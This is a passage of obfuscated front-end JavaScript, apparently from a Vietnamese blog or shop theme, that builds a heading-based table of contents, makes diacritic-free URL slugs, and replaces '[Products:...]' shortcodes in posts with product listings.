ntinue;case'6':_0x409116+=_0x40797b[_0x273d55(0xea5,0x1291,0x599,0xc10,0x902)];continue;case'7':_0x21aa1a+=_0x40797b[_0x344fbd(0xb0a,0x6b7,0x613,0xb85,0x121b)];continue;case'8':_0xb0e892+=_0x40797b[_0x13886c(0x487,0x358,0x453,0x402,0x6b)];continue;case'9':_0x4c3359+=_0x1b19c5[_0x273d55(0x1138,0x1265,0xf9d,0xbc8,0x640)+'ce'](/\\r\\n/g,_0x40797b[_0x5ad66f(0x6c9,0x2d,0xa5,-0x103,0x5d0)]);continue;case'10':_0x55b766+=_0x40797b[_0x13886c(0x66e,0x6aa,0x427,0x860,0x710)];continue;}break;}}}while(_0x2de7ea&&!/^h[123]$/i[_0x5ad66f(0x6e9,0x62f,0x240,-0xe2,0x454)](_0x2de7ea[_0x273d55(0x900,0xa33,0xa4e,0xf14,0x1080)+'me']));if(_0x2de7ea){if(_0x40797b[_0x5ad66f(0x481,0xd3c,0xad4,0xf94,0xac5)](_0x40797b[_0x13886c(0x9e3,0x709,0x1154,0xd70,0x976)],_0x40797b[_0x344fbd(0xda8,0xf82,0x101a,0xbfe,0x116d)])){var _0xd125d3,_0xccbf19,_0x1d2220,_0x1ef7b7=_0x40797b[_0x344fbd(0xfd8,0x1655,0x127b,0xf01,0xa03)](parseInt,_0x2de7ea[_0x344fbd(0xd5c,0x1349,0xb05,0x641,0xdc3)+'me'][_0x5ad66f(0x51e,0x51c,0x2c9,-0x105,0x86e)+_0x273d55(0xa5d,0x1830,0xfb3,0x114c,0x12f5)](-0x1*0x11a1+-0x97+0x1239)),_0x2d6d10=-0x7*-0x3eb+-0xe30+-0xd3d;if(_0x40797b[_0x9af252(0x1ff,0x403,0x580,0x182,-0x291)](_0x1ef7b7,_0x334891))_0x40797b[_0x5ad66f(0x2c0,0x8f0,0x8ae,0xe06,0x9df)](_0x40797b[_0x344fbd(0x8b8,0x32a,0x59a,0x5e7,0x2b8)],_0x40797b[_0x273d55(0x7c6,0x6f4,0x7bf,0xa70,0x103d)])?_0x1d2220=0x1eb4+-0x169f+-0x815:_0x41bbb2=_0x2dd2c7[_0x344fbd(0x712,0x4e2,0xd28,0xb6f,0x61a)]();else{if(_0x40797b[_0x273d55(0xf64,0x10b0,0x9fc,0xb2d,0xc0e)](_0x1ef7b7,_0x334891)){if(_0x40797b[_0x344fbd(0xd8f,0xe38,0x842,0x13b1,0xda8)](_0x40797b[_0x5ad66f(-0x3b2,0x159,-0x54,0x11d,0x51d)],_0x40797b[_0x9af252(0x37f,0x438,0x48,0x8f,0x8f6)])){_0x1d2220=-0x3*0xc1d+-0x2237+0x468e;do{if(_0x40797b[_0x273d55(0x1178,0x1620,0xdbc,0xf47,0xa4b)](_0x40797b[_0x344fbd(0x264,0x99,-0x38e,0x251,0x560)],_0x40797b[_0x9af252(-0xfe,0x435,0x6ad,0x8b0,0x15f)]))_0x4e9f7a=_0x4e9f7a[_0x5ad66f(0x486,0x895,0x6d4,0x246,0xcb9)+_0x344fbd(0xedf,0xec3,0xeab,0x971,0x148c)][_0x273d55(0xdea,0xeef,0x961,0xb47,0x120f)+_0x5ad66f(0x9e0,0x102f,0xc24,0x1179,0xe11)],_0x1d2220--;else return!![];}while(_0x40797b[_0x5ad66f(-0x4d0,-0x5de,0x2e,0x409,0x491)](_0x1d2220,_0x40797b[_0x344fbd(0x7b3,0xc40,0x373,0xc59,0x3ad)](_0x1ef7b7,_0x334891)));}else{if(_0x40797b[_0x5ad66f(-0x1b8,0x1dd,0x2e,-0xcd,-0x279)](_0x25d3bd[_0x13886c(0x67f,0x7e4,-0x305,0x1b5,-0x3b)+_0x13886c(-0x3ef,0x850,0x47d,0x31d,0x3fe)+'f']('.'),-0x2*0x115+-0x20b3+0x22dd))var _0x392a93=_0x4328fa[_0x9af252(0x332,0x755,0x39c,0xbd1,0xd16)+'r'](_0x40797b[_0x344fbd(0xf96,0x160e,0x13e2,0x93e,0x8fc)](_0x43f9ca[_0x9af252(0x137,0x3be,-0x30,-0x47,-0x2ae)+_0x344fbd(0x355,0x4b8,-0x267,0x511,0x702)+'f']('.'),-0xf95+-0x1b67+0x2afe));else _0x392a93=_0x59d5db;return _0x392a93[_0x273d55(0x802,0x6ca,0xa9b,0x547,0x3fb)+_0x13886c(0x648,0x74c,0x121a,0xd02,0x1017)+'e']()[_0x273d55(0xb32,0x694,0xb4c,0xbc8,0x1037)+'ce'](/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g,'a')[_0x273d55(0x606,0xefe,0xfa6,0xbc8,0xb8a)+'ce'](/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g,'e')[_0x344fbd(0xa10,0x962,0x111b,0x38b,0xb1c)+'ce'](/ì|í|ị|ỉ|ĩ/g,'i')[_0x5ad66f(0xa83,0xa3c,0x755,0x1bb,0x5ed)+'ce'](/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g,'o')[_0x9af252(0x102a,0xbe1,0x119a,0x11ed,0xfc2)+'ce'](/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g,'u')[_0x9af252(0x124a,0xbe1,0xd93,0x6c8,0xc1c)+'ce'](/ỳ|ý|ỵ|ỷ|ỹ/g,'y')[_0x344fbd(0xa10,0xe03,0xcd2,0xe64,0x571)+'ce'](/đ/g,'d')[_0x13886c(0x10da,0x615,0x549,0x9d8,0xda6)+'ce'](/\u0300|\u0301|\u0303|\u0309|\u0323/g,'')[_0x13886c(0x10ca,0x10dd,0xb7c,0x9d8,0xaa9)+'ce'](/\u02C6|\u0306|\u031B/g,'')[_0x273d55(0xb58,0xf55,0x109f,0xbc8,0x890)+'ce'](/[^\w ]+/g,'')[_0x9af252(0xf5a,0xbe1,0xb58,0xc01,0x1086)+'ce'](/ +/g,'-');}}else{if(_0x40797b[_0x13886c(0x5a1,0x1fc,-0x361,0x2b1,0x2a9)](_0x1ef7b7,_0x334891)){if(_0x40797b[_0x5ad66f(0x12f0,0x869,0xcfb,0xf44,0xf31)](_0x40797b[_0x9af252(0x6a1,0x54d,0x26d,0x643,0x940)],_0x40797b[_0x344fbd(0x1ba,-0x1ba,0x7c1,0x6,-0x4fb)])){_0x1d2220=0x1264+0xf81+-0x21e5*0x1;do{if(_0x40797b[_0x5ad66f(-0x240,-0x2be,0x1fc,0x7ab,0x25c)](_0x40797b[_0x9af252(0x143a,0xe12,0xce5,0x748,0x799)],_0x40797b[_0x344fbd(0x782,0x795,0x582,0x759,0x1de)]))_0x2d7b1b+=_0x40797b[_0x344fbd(0x22b,0x587,0x641,0x630,-0x30c)](_0x40797b[_0x9af252(0xe07,0x1167,0x17da,0xc88,0x1628)](_0x40797b[_0x273d55(0xde4,0x611,0x1190,0xad4,0x116d)],_0x40c2dd),_0x40797b[_0x273d55(0xb7d,0xc46,0x14d9,0xf38,0xe06)]);else{_0xccbf19=_0x4e9f7a[_0x13886c(0xf5d,0xafc,0x1148,0xe60,0x12c9)+_0x13886c(0xb85,0x2d3,0x8ab,0x7f2,0x2ff)];if(_0x40797b[_0x344fbd(0x232,0x673,0x643,0x652,0x3cc)](_0xccbf19,null))_0xccbf19=_0x4e9f7a[_0x13886c(0x90d,0x1506,0xfcf,0xe8b,0x817)+_0x9af252(0x4af,0x5c3,0x400,0x703,0x6c0)+'d'](document[_0x5ad66f(0x1344,0xba5,0xc64,0x1339,0x1374)+_0x5ad66f(0x777,-0x246,0x3f7,-0x311,0x7cf)+_0x9af252(0xd56,0x962,0xefb,0x53a,0xe5b)]('li'));_0x4e9f7a=_0xccbf19[_0x344fbd(0xec3,0xe4e,0xe19,0x1136,0xf5e)+_0x273d55(0x8a9,0x41d,0x7fa,0x5aa,0xcf)+'d'](document[_0x5ad66f(0x919,0xe02,0xc64,0x839,0xb78)+_0x273d55(0x5b3,0x871,0xabf,0x86a,0xd49)+_0x273d55(0xaae,0x9df,0x7a0,0x949,0xf67)]('ol')),_0x1d2220++;}}while(_0x40797b[_0x273d55(0x7e2,0x92b,0x11ec,0xb2d,0x955)](_0x1d2220,_0x40797b[_0x273d55(0xa9a,0x3bf,0xaab,0x96b,0x1003)](_0x1ef7b7,_0x334891)));}else{_0x100ddd=_0x443e6a[_0x9af252(0x99c,0x1069,0x10bd,0xbdd,0xfcf)+_0x273d55(0x102f,0x2b2,0x727,0x9e2,0x1037)];if(_0x40797b[_0x9af252(0x65e,0x403,-0xe0,0x739,0x184)](_0x3393cb,null))_0x4d2e83=_0x3eeb72[_0x9af252(0x15d8,0x1094,0x101c,0xf2e,0xa5c)+_0x9af252(0xce0,0x5c3,0xcf4,0x3d6,0xb79)+'d'](_0x1ca862[_0x9af252(0x1350,0x10f0,0x140a,0x1428,0xd92)+_0x344fbd(0x6b2,0x1ad,0x182,0xd45,0x7d9)+_0x344fbd(0x791,0x83d,0x141,0xaa,0xc45)]('li'));_0x25439d=_0xff1193[_0x13886c(0x11bb,0xad0,0x13d8,0xe8b,0x1561)+_0x13886c(0x909,-0x207,0x2b3,0x3ba,0xa8f)+'d'](_0xb5508b[_0x273d55(0xbf7,0x141c,0xecf,0x10d7,0x1578)+_0x273d55(0x6d0,0x170,0x861,0x86a,0xcbd)+_0x13886c(0x618,0xe24,0x106,0x759,0xe2e)]('ol')),_0x4a88ad++;}}}}_0xccbf19=_0x4e9f7a[_0x13886c(0xfb2,0xd87,0x1072,0xe8b,0x11eb)+_0x5ad66f(0x3c3,0x513,0x137,0x791,0x51e)+'d'](document[_0x5ad66f(0x771,0x1173,0xc64,0x8b5,0xbd3)+_0x9af252(0xe79,0x883,0x8a5,0xf0c,0xcbf)+_0x344fbd(0x791,0x147,0x4ce,0x4bf,0xa46)]('li')),_0xccbf19[_0x13886c(0xcec,0x4d8,0x19e,0x620,0x69e)+_0x13886c(0xa28,0x537,0x2fb,0x78a,0x4f2)]=_0x40797b[_0x344fbd(0xf96,0x979,0xfaa,0x1409,0x14ae)](_0x40797b[_0x9af252(0x3b6,0x3fc,0x20f,0x2fa,0x60a)](_0x40797b[_0x344fbd(0x4c0,0x267,0x643,-0x199,-0x25c)],_0x2de7ea[_0x273d55(0xedf,0x9cb,0x995,0x810,0x889)+_0x9af252(0xb9f,0x993,0xbd0,0xb0b,0xe23)]),_0x40797b[_0x273d55(0x544,0x2f9,0x81a,0x511,0x4d8)]),_0x40797b[_0x5ad66f(0x7cd,0x8f5,0x862,0x955,0x6db)](buildRec,_0x858044,_0x4e9f7a,_0x40797b[_0x344fbd(0x77d,0xd96,0x134,0xa2b,0x18d)](_0x334891,_0x1d2220));}else{var _0x5e7d45=_0x40797b[_0x13886c(0x547,0x9bd,0x85a,0x474,0x832)](_0x1dfdb4,_0x2d0d4e)[_0x344fbd(0x565,0x125,0x6c0,0x95f,0x92c)+'t']()[_0x5ad66f(0x1182,0xe9f,0xafa,0x115f,0xe8c)];_0x40797b[_0x344fbd(0x4ac,0x702,0x36,0x83d,0xaa1)](_0x33657c,_0x40797b[_0x5ad66f(0xf16,0x2cd,0x970,0x9a3,0x477)])[_0x9af252(0x4f4,0x718,0x8d0,0xa6e,0x5f4)+'te']({'scrollTop':_0x40797b[_0x13886c(0x86b,0x72d,0x1a8,0x77b,0xca5)](_0x5e7d45,0x5ac+0x1*0x179b+-0x1c4d)},-0xad0+-0x1bbf+0x1*0x29af);}}}function convertToSlug(_0x444fc6){function _0xaca7ed(_0x909f7d,_0x5c695d,_0x514ecc,_0x54c8c9,_0x45fd94){return _0x151c7b(_0x909f7d-0x1d4,_0x5c695d- -0x1eb,_0x514ecc-0x130,_0x54c8c9-0x94,_0x514ecc);}function _0x205336(_0xd484d0,_0x412787,_0x93efba,_0x3e64ae,_0x4edab1){return _0x27d942(_0xd484d0-0x134,_0x412787-0xd3,_0x93efba,_0x3e64ae-0x18c,_0x4edab1-0x113);}var _0xbc0166={'eBqeu':function(_0x26b69d,_0x5ef650){return _0x26b69d==_0x5ef650;},'BBXUd':function(_0x24baef,_0x950c5c){return _0x24baef(_0x950c5c);},'JPlfd':function(_0x375580,_0x182cc8){return _0x375580>_0x182cc8;},'oPMQl':function(_0x55eeb1,_0x12dd30){return _0x55eeb1!==_0x12dd30;},'zwOUz':_0x205336(0x37e,0x34f,0x4ad,0x109,0x1fa),'uJlOD':_0xaca7ed(0xb38,0xbb9,0xddb,0x1084,0x5bb),'rKbcz':function(_0x4e4315,_0x511cff){return _0x4e4315+_0x511cff;}};if(_0xbc0166[_0x2b893e(0x1413,0x11d6,0xde0,0x155d,0x13ad)](_0x444fc6[_0x3764a7(0x16a,0xb81,0x456,0xcd0,0x5a8)+_0x2b893e(0xd7a,0x734,0x997,0x856,0x236)+'f']('.'),-0xbf*0x2+-0x1ec9+0x1*0x2047)){if(_0xbc0166[_0xaca7ed(-0x3e2,0x2b4,-0x1d7,0x81e,-0x25c)](_0xbc0166[_0x3764a7(0xd79,0x41e,0x4ff,0xbde,0xae1)],_0xbc0166[_0xaca7ed(0x624,0xb11,0x1117,0xbfa,0xe4a)]))var _0xa90ec8=_0x444fc6[_0x1530fa(0xd1,-0x14d,0x9f6,0x5a7,0x1ab)+'r'](_0xbc0166[_0x1530fa(0x7e0,0x3c3,0x6d3,0x768,0x917)](_0x444fc6[_0x2b893e(0x937,0x5cc,0x722,0x414,0x394)+_0x3764a7(0x7ad,0x8eb,0xac4,0xbfc,0x710)+'f']('.'),-0x2250+0xddd*-0x2+-0x26*-0x1a2));else{if(_0xbc0166[_0x3764a7(0x13b9,0xc1c,0xed8,0x1497,0xf38)](_0x1b75f4,''))_0xbc0166[_0x1530fa(0x10e5,0xbfa,0xb74,0xf81,0xbc8)](_0x99bccb,_0x13e1db)[_0xaca7ed(0x11df,0xbb5,0x117b,0x7a2,0x107d)+'e']();}}else _0xa90ec8=_0x444fc6;function _0x1530fa(_0x7090c6,_0x434824,_0x31dcdb,_0x4d5e24,_0x5628d5){return _0x27d942(_0x4d5e24-0x219,_0x434824-0x12a,_0x5628d5,_0x4d5e24-0x166,_0x5628d5-0xb7);}function _0x3764a7(_0x755987,_0x541b4c,_0x1fe847,_0x246924,_0x48f9f4){return _0x3019c5(_0x755987-0x15,_0x541b4c-0x1ef,_0x1fe847-0x1f3,_0x541b4c,_0x48f9f4-0x6f4);}function _0x2b893e(_0x56ea5d,_0x438478,_0x5a0980,_0x476b1a,_0x36bcb8){return _0x3019c5(_0x56ea5d-0x171,_0x438478-0x1d2,_0x5a0980-0x141,_0x476b1a,_0x438478-0x718);}return _0xa90ec8[_0x2b893e(0x6f1,0x76e,0xbcd,0xd46,0x18e)+_0xaca7ed(0x4b0,0xb69,0xa72,0xf7f,0xd2c)+'e']()[_0x1530fa(0x91d,0x4e2,0xd02,0xa33,0x9e6)+'ce'](/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g,'a')[_0xaca7ed(0x3ac,0x83f,0x8af,0xdba,0x65d)+'ce'](/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g,'e')[_0xaca7ed(0xb65,0x83f,0x4ee,0xaee,0x431)+'ce'](/ì|í|ị|ỉ|ĩ/g,'i')[_0x1530fa(0x56a,0x4d3,0x647,0xa33,0x37b)+'ce'](/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g,'o')[_0x1530fa(0x67d,0xc05,0x1138,0xa33,0x982)+'ce'](/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g,'u')[_0xaca7ed(0x569,0x83f,0x64e,0x5c3,0x730)+'ce'](/ỳ|ý|ỵ|ỷ|ỹ/g,'y')[_0x2b893e(0x139c,0xdef,0xe0c,0xf1c,0xe31)+'ce'](/đ/g,'d')[_0x2b893e(0xad7,0xdef,0x1171,0xecc,0x8b6)+'ce'](/\u0300|\u0301|\u0303|\u0309|\u0323/g,'')[_0x205336(0x94e,0xd38,0x7e2,0xb87,0x5ee)+'ce'](/\u02C6|\u0306|\u031B/g,'')[_0x1530fa(0xb90,0x3b3,0x10d6,0xa33,0x1058)+'ce'](/[^\w ]+/g,'')[_0x1530fa(0x7b7,0x366,0x4f6,0xa33,0x1040)+'ce'](/ +/g,'-');}function caiIdSp(){var _0x4503cf={'imJqB':function(_0x581b8f,_0x51dd96){return _0x581b8f(_0x51dd96);},'hCBpB':function(_0x315941,_0x2a82ad){return _0x315941!==_0x2a82ad;},'ieVcH':_0x49ead4(0x15da,0x174d,0x182c,0xfef,0x12e3),'dKWzh':function(_0x48c7a3,_0x3d92b9){return _0x48c7a3+_0x3d92b9;},'yqnbd':function(_0x1f00d1,_0x454486){return _0x1f00d1+_0x454486;},'wUHDs':_0x490ac4(0xc29,0x752,0x8a1,0xa39,0xfbe),'xqmmL':_0x49ead4(0x201,0xa69,0x951,0x2fe,0x82c)+'>','NHKAN':_0x490ac4(0xf74,0x888,0xe13,0x124a,0xcc8)+_0x49ead4(0xdc0,0x6db,0xb14,0xd27,0x765)+_0x490ac4(0x866,0x74f,0x62c,0x3b3,0x8fc)+_0x490ac4(0xc97,0x7a4,0x113c,0xd27,0x88c)+_0x15b550(-0x260,-0x65c,-0x1ce,0x6bf,0x28)+_0x40cfcf(0xdb3,0xbc2,0x162e,0x1480,0xfe9)+_0x4a1143(0xa0e,0xb24,0xa29,0xb84,0x53a)+_0x15b550(0xd3d,0x4f5,0x434,0x340,0x6a2)+_0x49ead4(0x9ff,0x8d3,0xcaf,0xa15,0x6ca)+_0x4a1143(0x423,0x614,0x9c1,0xc7c,0x613)+_0x490ac4(0x75a,0x678,0xa91,0x6f5,0xca2)+_0x49ead4(0xa71,0xd25,0x1fa,0xb91,0x876)+_0x490ac4(0xe33,0xcbe,0x7e7,0xbe7,0x10ff)+_0x40cfcf(0x329,0xb3d,0x2d9,0xb34,0x422)+_0x40cfcf(0x247,0x45c,0x8f8,0x99d,0x96a),'sYmVh':_0x40cfcf(0xb39,0x1208,0x793,0xc1d,0xbb4)+_0x490ac4(0xcb7,0xc98,0x1254,0x11d8,0x11e9),'qtHYH':_0x4a1143(0x58f,0x24f,0x8b6,0x1d3,0xc79)+_0x15b550(0xd76,0x644,0x234,0xdd0,0x89a)+_0x490ac4(0xc3c,0xff1,0x10e4,0xcbc,0xf70)+_0x490ac4(0xbac,0x10b7,0x7a7,0xa87,0x1062),'oKMCN':_0x40cfcf(0xbf4,0x10fb,0x11cc,0xdd4,0xdcb),'efrra':_0x15b550(0xd72,0xabb,0x352,0xc5f,0x782),'aaqDl':_0x15b550(0x49d,0xedd,0xe1c,0x6bf,0x8f1)+_0x49ead4(0x127d,0x5d6,0x82f,0xa76,0xb4e),'iJoWL':function(_0x1a829a,_0x2ea924,_0x8de294){return _0x1a829a(_0x2ea924,_0x8de294);},'UQqKd':function(_0xd4f42,_0x22020f){return _0xd4f42>_0x22020f;},'RERnL':_0x4a1143(0x710,0x76f,0x393,0x6ec,0x729)+_0x4a1143(-0x3b7,0x1f6,0x1ae,0x5b1,0x46a),'pXfrL':function(_0x226a8e,_0x2483a3){return _0x226a8e(_0x2483a3);},'tsceK':function(_0x5b864b,_0x1f98b9){return _0x5b864b(_0x1f98b9);},'pLpyz':_0x40cfcf(0xbc,0x6c3,0x87b,0x177,0x452)+_0x49ead4(0x816,0xb16,0x803,0x134,0x62a)+'oc','wfanW':function(_0x1e0789,_0x5e3b76){return _0x1e0789!==_0x5e3b76;},'aAYMW':_0x4a1143(-0x202,-0x9f,0x392,0x3f8,-0x131),'GIijO':_0x4a1143(0x714,0x58c,0x961,0x953,0x973)};function _0x15b550(_0x430213,_0x49d3f5,_0xf83c3b,_0x542a87,_0x532be3){return _0x27d942(_0x532be3- -0x7d,_0x49d3f5-0x1a6,_0x430213,_0x542a87-0x63,_0x532be3-0x4f);}function _0x40cfcf(_0x5decb7,_0x2885c3,_0x3d276b,_0x421d5c,_0x32f208){return _0x309c68(_0x5decb7-0xf4,_0x2885c3-0x46,_0x3d276b-0x87,_0x32f208- -0x2af,_0x421d5c);}var _0x25af53=_0x4503cf[_0x490ac4(0xdec,0x10a0,0x1145,0xe24,0xa90)]($,_0x4503cf[_0x15b550(0x2ae,0xd8d,0x53e,0xd29,0x824)])[_0x49ead4(-0xf7,0x908,0x32e,0x370,0x5b3)](),_0x3cb387=_0x25af53[_0x40cfcf(0xd2f,0x8d7,0x1f2,0xd7d,0x8ab)](/\[Products:([0-9,\s]+)]/g);function _0x490ac4(_0x33dd77,_0xd05771,_0x35185d,_0x3f0038,_0x1b6308){return _0x3019c5(_0x33dd77-0xd3,_0xd05771-0x120,_0x35185d-0x146,_0x35185d,_0x33dd77-0x3d8);}function _0x49ead4(_0x505da9,_0x5aec77,_0x43b1f2,_0x3637e6,_0x8430d8){return _0x2141b2(_0x505da9-0x1c2,_0x505da9,_0x8430d8-0x8c,_0x3637e6-0xd4,_0x8430d8-0x14f);}function _0x4a1143(_0x3b00f1,_0x3b6533,_0x2e5c66,_0x356b07,_0x2fcfcf){return _0x151c7b(_0x3b00f1-0x173,_0x2e5c66- -0x239,_0x2e5c66-0x184,_0x356b07-0x1ad,_0x3b00f1);}if(_0x3cb387){if(_0x4503cf[_0x49ead4(0xcc3,0x7bc,0x98e,0xd6f,0xcd8)](_0x4503cf[_0x15b550(-0x207,-0x1d3,0x8d3,0x439,0x3b0)],_0x4503cf[_0x490ac4(0x5b8,0x4fc,0x523,0x16d,0x7d9)])){var _0xdafd46=_0x25af53;_0x3cb387[_0x4a1143(0x4f5,0x1c5,0x779,0x3f7,0x130)+'ch'](function(_0x1c0a06,_0x45d57b){function _0x42ff16(_0x3b5850,_0x3e6fb2,_0x4aa7ea,_0x3e1e42,_0x4d71d9){return _0x15b550(_0x3e1e42,_0x3e6fb2-0x8a,_0x4aa7ea-0x1b6,_0x3e1e42-0xba,_0x3e6fb2- -0x137);}function _0x2e1516(_0x239ba6,_0xafc0dd,_0x391704,_0x3afb9b,_0x8c642c){return _0x490ac4(_0x8c642c-0x246,_0xafc0dd-0x9e,_0x391704,_0x3afb9b-0xbb,_0x8c642c-0xe0);}function _0x376a51(_0x3b49bd,_0x316c63,_0x3ea45b,_0x4f01e9,_0x186d68){return _0x40cfcf(_0x3b49bd-0x17b,_0x316c63-0x149,_0x3ea45b-0xad,_0x316c63,_0x3b49bd- -0x232);}function _0x36091d(_0x5f078d,_0x4e94a2,_0x247c5a,_0x57430d,_0x1c92a5){return _0x490ac4(_0x57430d-0x139,_0x4e94a2-0xd5,_0x247c5a,_0x57430d-0xe0,_0x1c92a5-0x15d);}function _0x1d2701(_0x15e566,_0x41b735,_0x2005d1,_0x3dc527,_0xcfaee9){return _0x490ac4(_0x3dc527- -0x2f1,_0x41b735-0x155,_0x41b735,_0x3dc527-0xd5,_0xcfaee9-0x140);}var _0x5619e8={'QIArf':function(_0x564679,_0xa89fbf){function _0x296262(_0x5b60ba,_0xbbc78b,_0x323921,_0x3c0aeb,_0xa3fdf3){return _0x4025(_0xa3fdf3- -0x15e,_0xbbc78b);}return _0x4503cf[_0x296262(0xe3,0x6c3,0x305,0x5ff,0x34e)](_0x564679,_0xa89fbf);}};if(_0x4503cf[_0x1d2701(-0x333,0x27d,-0xe3,0x3ac,-0x302)](_0x4503cf[_0x1d2701(0x108c,0xe80,0x1360,0xc9c,0x8e3)],_0x4503cf[_0x376a51(0xccb,0xbeb,0x74d,0x95e,0x72a)]))_0x122a61[_0x376a51(0xa1,0xff,-0x5cb,0x235,0x76b)](_0x5619e8[_0x42ff16(0x66d,0x7,-0xdd,0x532,-0x194)](_0x5bee08,_0x422a7e[_0x2b3428]));else{var _0x4f4ab0=new RegExp(_0x4503cf[_0x36091d(0x43a,0x2ee,-0x303,0x356,0x507)](_0x4503cf[_0x42ff16(0x98a,0x953,0x252,0x60c,0x521)](_0x4503cf[_0x2e1516(0xf4b,0x995,0xfe5,0xbd9,0x949)],_0x1c0a06),_0x4503cf[_0x2e1516(0x13eb,0xbf2,0xb4a,0x12a1,0xd8f)]));_0xdafd46=_0xdafd46[_0x42ff16(-0x2c,0x666,0xc8f,-0x1e,0x6ff)+'ce'](_0x1c0a06,_0x4503cf[_0x2e1516(0x1ba,-0x1d1,0x93d,0xab3,0x463)](_0x4503cf[_0x1d2701(0x904,0xcec,0x51a,0xaab,0x9f9)](_0x4503cf[_0x2e1516(0xa97,0x656,0xbbe,0x5ee,0xa53)],_0x45d57b),_0x4503cf[_0x42ff16(0xa71,0x53a,-0xa7,0xc0b,0x623)]));}}),_0x4503cf[_0x4a1143(-0x6b,-0xa3,0x256,-0x410,0x3fc)]($,_0x4503cf[_0x15b550(0x816,0xa42,0xef3,0xd5e,0x824)])[_0x15b550(-0x1f4,-0x325,-0x5a,-0x530,-0x5a)](_0xdafd46);var _0x4f3184;_0x3cb387[_0x49ead4(0xf3a,0xc7a,0x1240,0x1080,0xd32)+'ch'](function(_0x2d70ea,_0x49f63b){function _0x382d67(_0x52f0dd,_0x2b5ebc,_0x4ceb28,_0x5dc286,_0x20eafa){return _0x4a1143(_0x5dc286,_0x2b5ebc-0x1f0,_0x2b5ebc- -0xb8,_0x5dc286-0x170,_0x20eafa-0x7);}function _0x49786b(_0x473d9c,_0x2cf88f,_0x5b376d,_0x185211,_0x140842){return _0x40cfcf(_0x473d9c-0x131,_0x2cf88f-0x187,_0x5b376d-0x16a,_0x185211,_0x2cf88f- -0xae);}function _0x5dceea(_0x52ce8f,_0x34e1c0,_0x4a15d7,_0x4f7188,_0x5555de){return _0x40cfcf(_0x52ce8f-0x154,_0x34e1c0-0x14b,_0x4a15d7-0x1ca,_0x4f7188,_0x5555de-0x1cb);}function _0x49b0a7(_0x4581c5,_0x503bcb,_0x3f303c,_0x432460,_0x463f92){return _0x49ead4(_0x463f92,_0x503bcb-0x1ec,_0x3f303c-0xba,_0x432460-0xac,_0x4581c5- -0x668);}function _0x32cfc7(_0x366a97,_0x25e3e4,_0x3221ee,_0x261ce4,_0x24e6d6){return _0x15b550(_0x3221ee,_0x25e3e4-0x4,_0x3221ee-0x2b,_0x261ce4-0x190,_0x366a97-0x1c3);}_0x4503cf[_0x32cfc7(0x54e,0x9,0x6c1,0x665,-0x170)](_0x4503cf[_0x32cfc7(0xf1a,0x807,0x143d,0xb4f,0x11d5)],_0x4503cf[_0x32cfc7(0x560,0x490,0x2da,0x1f8,0xa45)])?(_0x4f3184=_0x2d70ea[_0x49786b(0x8b4,0x971,0x5b7,0x8de,0xc34)+'ce'](_0x4503cf[_0x5dceea(0xbea,0xadc,-0xab,0xb0,0x50e)],'')[_0x382d67(0x42,0x739,0x3df,0x67,0x4c4)+'ce'](']','')[_0x49b0a7(0x742,0x945,0xa2c,0x7c1,0x8ad)+'ce']('\x20','')[_0x5dceea(0x10a4,0xd24,0xf84,0x1174,0xc2a)](),_0x4503cf[_0x32cfc7(0xbd5,0x88d,0xeab,0x8ab,0xaf1)](laySpTrongBaiViet,_0x4f3184,_0x49f63b),console[_0x49b0a7(0x9ef,0x6a8,0x492,0x66c,0x525)](_0x4f3184)):_0x3bb0fa+=_0x4503cf[_0x49786b(0x185,0x1fd,0x8d7,0x657,0x273)];});}else{if(_0x4503cf[_0x15b550(-0x146,-0xb0,-0x4f,0x400,0x32)](_0x4503cf[_0x49ead4(0x860,0x141,0x860,0xe6,0x80f)](_0x57156d,_0x4de691)[_0x4a1143(0x4cc,0x180,0x269,0x713,0x7d1)+_0x40cfcf(0xb12,0x138b,0xa39,0x1170,0xdbc)](),0x1*-0x1bed+0x159f+-0x327*-0x2))_0x4503cf[_0x15b550(0x16a,0x2de,0x8ce,0x7ce,0x202)](_0x386ea8,_0x4503cf[_0x490ac4(0xcbc,0xb6e,0xa40,0xd71,0x716)])[_0x4a1143(0x50f,0x40d,0x9af,0x6b8,0x4c3)+'n']();else _0x4503cf[_0x49ead4(0xbcd,0x1421,0x1531,0x122c,0x10de)](_0xa869c2,_0x4503cf[_0x4a1143(0x6fb,0x66e,0x9fe,0x7f2,0xb2d)])[_0x15b550(0x686,0xb15,0x83c,-0x44,0x464)+'ut']();}}}function laySpTrongBaiViet(_0x4b23fc,_0x4ce9ad){var _0x329d73={'HmRZe':_0x38ef14(0x131,0xc5f,0x5fd,0x97d,0x61f)+_0x38ef14(0x2b5,0xc9e,0x531,0xe44,0x7dd)+_0x430c70(0xa28,0x747,0x28a,0x364,-0x27c)+_0x38ef14(0x433,0x9cb,0x95,0x8,0x425)+_0x4d1798(0x6ea,0x395,0xb17,0xa6d,0x922)+'ệ\x0a','GIFeg':function(_0x5d2a30,_0x2bf473){return _0x5d2a30===_0x2bf473;},'QmwNb':_0x430c70(0x9dc,0x186,0xf4,0x4b5,0x52b),'yrjze':function(_0x299545,_0x30396f){return _0x299545===_0x30396f;},'cPHnp':function(_0x36873f,_0x41cbf1){return _0x36873f!==_0x41cbf1;},'xuEfI':_0xf83aba(0x1100,0x7b5,0x13a5,0xcfd,0x7c5),'Sxhch':_0xf83aba(0x91f,0x121e,0xfc6,0xda3,0x922),'HrLrD':function(_0x2a512f,_0x577cdd){return 